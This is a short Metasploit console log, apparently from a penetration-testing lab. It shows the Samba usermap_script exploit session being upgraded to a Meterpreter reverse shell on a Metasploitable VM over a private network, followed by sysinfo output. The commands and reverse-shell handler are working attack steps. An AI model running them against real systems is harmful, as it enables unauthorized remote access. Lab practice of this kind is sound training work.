 msf exploit(multi/samba/usermap_script) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.17.128:4433
[*] Sending stage (1062760 bytes) to 192.168.17.134
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/samba/usermap_script) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >
[*] Stopping exploit/multi/handler
[*] Meterpreter session 4 opened (192.168.17.128:4433 → 192.168.17.134:57316) at 2026-03-30 12:
53:05 -0400
sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
KALI